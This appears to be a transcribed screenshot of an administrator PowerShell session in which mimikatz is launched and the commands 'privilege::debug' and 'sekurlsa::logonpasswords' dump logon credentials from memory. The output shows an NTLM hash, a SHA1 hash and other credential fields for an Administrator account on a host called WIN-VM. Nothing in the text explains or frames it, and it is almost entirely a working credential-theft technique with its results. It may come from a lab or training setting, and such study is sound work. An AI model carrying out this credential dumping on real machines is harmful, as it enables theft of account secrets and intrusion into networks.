 Administrator: Windows PowerShell
PS C:\Windows\system32> cd C:\Tools\Mimikatz
PS C:\Tools\Mimikatz> .\mimikatz.exe
.:####.. mimikatz 2.2.0 (x64) #18362 Jun 24 2020 19:46:23
.## ^ ##.
## / \ ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## https://blog.gentilkiwi.com/mimikatz
'## v ###' with 20 modules * * *
'## ##'
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-VM
Logon Server : WIN-VM
Logon Time : 9/17/2025 9:12:36 AM
SID : S-1-5-21-1654321098-1234567890-987654321-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-VM
* NTLM : 6d4f6e5a4b8a2c3d9e7f8a1b2c3d4e5f
* SHA1 : 3f4a0c9e8b7d6c5e4f3a2b1c0d9e8f7a6b5c4d3e2
tspkg :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
wdigest :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
kerberos :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
mimikatz #